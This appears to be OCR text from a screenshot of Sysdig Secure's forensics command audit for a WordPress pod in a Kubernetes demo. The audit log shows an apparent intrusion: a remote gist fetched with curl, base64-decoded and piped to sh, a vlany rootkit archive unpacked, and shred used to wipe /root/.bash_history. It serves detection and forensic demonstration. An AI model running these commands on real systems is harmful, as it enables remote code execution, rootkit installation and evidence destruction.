 Chrome File Edit View History Bookmarks People Window Help 26 100% Tue 10:49 AM Knox Anderson
Sysdig Monitor - Settings Sysdig Secure Sysdig Secure - Forensics Com CVE-2017-14062 Knox
Secure https://secure.sysdig.com/#/forensics/commands/f:1533585480,t:1533586090/kubernetes.namespa... 10
Commands Audit
6158938fd073
in wp-demo, wordpress, wordpress-554981184-gkg8s
Search
POLICY
EVENTS
POLICIES
COMMANDS
AUDIT
CAPTURES
KA
Browse By Kubernetes (Deployments)
Entire infrastructure
n/a 0
default 4
example-java-app 0
kube-system 0
nginx-frontends 0
ping 0
vulnerabilities 0
wp-demo 7
client 0
mysql 0
wordpress 7
wordpress-554981184-gkg8s 7
6158938fd073 7
Time Shell Command line Scope
08/06/18 01:00:03.266 pm 12436 shred -f /root/.bash_history wp-demo wordpress wordpress-554981184-gkg8s
08/06/18 01:00:03.242 pm 12436 gzip -d -demo wordpress wordpress-554981184-gkg8s 6158938fd
shred -f /root/.bash_history
08/06/18 01:00:03.231 pm 12436 tar xvfz vlany-master.tar.gz wp-demo wordpress wordpress-554981184-gkg8s 6158938fd
08/06/18 01:00:03.188 pm 12436 rm -rf vlany-master/ wp-demo wordpress wordpress-554981184-gkg8s 6158938fd
08/06/18 01:00:02.697 pm 12436 curl https://gist.githubusercontent.com/mateobur/d888e36de12... wp-demo wordpress wordpress-554981184-gkg8s 6158938fd
08/06/18 01:00:02.697 pm 12436 base64 -d wp-demo wordpress wordpress-554981184-gkg8s 6158938fd
08/06/18 01:00:02.659 pm 12436 sh wp-demo wordpress wordpress-554981184-gkg8s 6158938fd
PAST: 8/6 12:58:00 PM - 1:08:10 PM 1 M 10 M 30 M 1 H 6 H 1 D 3 D 2 W
...PM.png 2018-06...PM.png
AUG
7
5
1
2
26